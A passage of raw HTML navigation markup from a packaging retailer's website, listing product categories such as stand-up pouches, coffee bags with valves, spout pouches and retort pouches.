href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags-with-valve" target="_self"   class=" nav-anchor subitems-group"><span>Coffee Bags With Valve</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-15 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-14 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor subitems-group"><span>SPOUT POUCHES FOR LIQUID PACKAGING</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouchess" target="_self"   class=" nav-anchor subitems-group"><span>FLAT BOTTOM POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zippers" target="_self"   class=" nav-anchor subitems-group"><span>THREE SIDE SEAL POUCHES WITH ZIPPER</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-3 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/smell-proof-bags" target="_self"   class=" nav-anchor subitems-group"><span>SMELL PROOF PACKAGING BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags-products" target="_self"   class=" nav-anchor subitems-group"><span>SIDE GUSSET BAGS</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-1 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-measuring-scoops" target="_self"   class=" nav-anchor subitems-group"><span>MEASURING SCOOPS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jerky-bags" target="_self"   class=" nav-anchor subitems-group"><span>JERKY BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/vacuum-bags" target="_self"   class=" nav-anchor subitems-group"><span>VACUUM BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/plastic-mailing-envelopes" target="_self"   class=" nav-anchor subitems-group"><span>PLASTIC MAILER BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/heat-sealer-machines" target="_self"   class=" nav-anchor subitems-group"><span>HEAT SEALER MACHINE</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/light-green-jumbo-size-bulk-storage-bags" target="_self"   class=" nav-anchor subitems-group"><span>JUMBO SIZE / BULK STORAGE BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/child-resistant-exit-bags" target="_self"   class=" nav-anchor subitems-group"><span>CHILD RESISTANT EXIT BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/energy-bar-packaging" target="_self"   class=" nav-anchor subitems-group"><span>ENERGY BAR PACKAGING</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-clear-juice-packaging" target="_self"   class=" nav-anchor subitems-group"><span>JUICE PACKAGING</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/silica-gel" target="_self"   class=" nav-anchor subitems-group"><span>Silica Gel</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/recyclable-stand-up-pouche" target="_self"   class=" nav-anchor subitems-group"><span>RECYCLABLE STAND UP POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/tin-tie-closure-for-bags" target="_self"   class=" nav-anchor subitems-group"><span>TIN TIE CLOSURE FOR BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor subitems-group"><span>Custom Label Printing</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Recyclable Flat Bottom Pouch</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jar-shaped-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Jar Shapped Pouches</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bopp-tape" target="_self"   class=" nav-anchor subitems-group"><span>BOPP Tape (For Sealing Boxes)</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Retort Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/compostable-pouches-earth-made" target="_self"   class=" nav-anchor subitems-group"><span>Compostable Pouches (Earth-made)</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/drip-coffee-bag" target="_self"   class=" nav-anchor subitems-group"><span>Drip Coffee Bag</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bread-chocolate-bakery-cellophane-bags" target="_self"   class=" nav-anchor subitems-group"><span>Bread, Chocolate, Bakery / Cellophane Bags</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/rice-packaging-bags" target="_self"   class=" nav-anchor subitems-group"><span>Rice Packaging Bags</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000" target="_self"   class=" nav-anchor subitems-group"><span>Pre-Tied Bows</span></a></div></div></div></div></div></div></li><li id=vesitem-9402717691669911535932613 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a 